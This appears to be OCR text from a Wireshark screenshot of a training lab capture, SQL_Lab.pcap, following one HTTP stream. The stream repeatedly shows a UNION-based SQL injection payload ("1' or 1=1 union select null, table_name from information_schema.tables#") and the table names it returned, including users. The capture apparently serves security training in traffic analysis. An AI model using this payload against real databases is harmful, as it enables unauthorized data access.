 Home
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 5
No. Time Source
25 383.277032 10.0.2. nion+select+null%2C+table_name
26 383.277811 10.0.2. al=134358 TSecr=160821
27 383.284289 10.0.2.
Follow HTTP Stream (tcp.stream eq 5)
Stream Content
INNODB_SYS_TABLESPACES</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_METRICS</pre><pre>ID: 1' or 1=1 union
select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_FOREIGN_COLS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_CMPMEM</pre><pre>ID: 1' or 1=1 union
select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_BUFFER_POOL_STATS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_COLUMNS</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_FOREIGN</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: guestbook</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: <br />Surname: columns_priv</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: db</pre><pre>ID: 1' or 1=1 union select null,
table_name from information_schema.tables#<br />First name: <br />Surname: engine_cost</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: event</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
Entire conversation (45686 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Ethernet II, Src: PcsCompu_ca
Internet Protocol Version 4, Sr
Transmission Control Protocol,
0000 08 00 27 9f 48 a0 08 00 27
0010 02 9a 73 53 40 00 40 06 ac f8 0a 00 02 04 0a 00 ..sS@.@. ........
0020 02 0f 8b 52 00 50 cd 89 07 65 14 89 f6 c3 80 18 ...R.P.. .e......
0030 00 e5 1a 9f 00 00 01 01 08 0a 00 02 74 35 00 02 ........ ....t5..
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.004 Profile: Default